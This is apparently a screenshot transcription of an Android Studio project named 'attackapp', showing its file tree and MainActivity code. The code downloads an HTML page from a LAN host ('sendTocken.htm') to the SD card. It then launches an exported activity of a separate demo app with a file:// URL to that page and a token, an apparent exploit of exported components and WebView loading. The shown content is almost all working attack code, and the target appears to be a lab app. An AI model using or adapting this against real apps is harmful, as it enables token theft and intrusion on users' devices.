 attackapp ~/Downloads/attackapp
.gradle
.idea
app
build
libs
src
androidTest
main
java
com.example.tbag.attackapp
MainActivity
res
drawable
drawable-v24
layout
activity_main.xml
downloadprogress.xml
menu
menu_main.xml
mipmap-anydpi-v26
mipmap-hdpi
mipmap-mdpi
mipmap-xhdpi
mipmap-xxhdpi
mipmap-xxxhdpi
values
AndroidManifest.xml
test
.gitignore
app.iml
build.gradle
proguard-rules.pro
build
gradle
.gitignore
MainActivity
44 super.onCreate(savedInstanceState);
45 final String url = "http://192.168.86.225/sendTocken.htm";
46 final String filename = "send.htm";
47
48 setContentView(R.layout.activity_main);
49 Button button = (Button) findViewById(R.id.button);
50 button.setOnClickListener(new View.OnClickListener() {
51 @Override
52 public void onClick(View v) {
53 down(url,filename);
54
55 }
56 });
57 final ComponentName componentName = new ComponentName(
58 pkg: "com.example.tbag.appclone",
59 cls: "com.example.tbag.appclone.SuccessActivity");
60 Intent intent = new Intent();
61 Bundle bundle = new Bundle();
62 intent.setComponent(componentName);
63 String tocken = "user1";
64 //将这个发送给send.htm
65 bundle.putString("URL", "file:///sdcard/Download/send.htm");
66 //bundle.putString("URL", "http://baidu.com/");
67 bundle.putString("token","dilidididildid");
68 // 成功 啦啦啦啦啦啦
69 intent.putExtra( name: "bundle", bundle);
70 startActivity(intent);
71 }
72 private void down(String downloadUrl,String fileName){
73 mContext = this.getApplicationContext();
74 //创建下载任务,downloadUrl就是下载链接
75 DownloadManager.Request request = new DownloadManager.Request(Uri.parse(downloadUrl));
76 //指定下载路径和下载文件名
77 request.setDestinationInExternalPublicDir( dirType: "/download/", fileName);
78 //获取下载管理器
79 DownloadManager downloadManager= (DownloadManager) mContext.getSystemService(Context.DOWNLOAD_SERVICE);
80 //将下载任务加入下载队列，否则不会进行下载
81 // 下载到sdcard/Download文件夹下 16版本以上的系统会显示nor current process has android.permission.WRITE_EXTERNAL_STORAGE.不能使用
82 //API < 19：需要申请
83 //API >= 19：不需要申请
84 downloadManager.enqueue(request);
85 Log.d(TAG, msg: "down: ");
86 }
87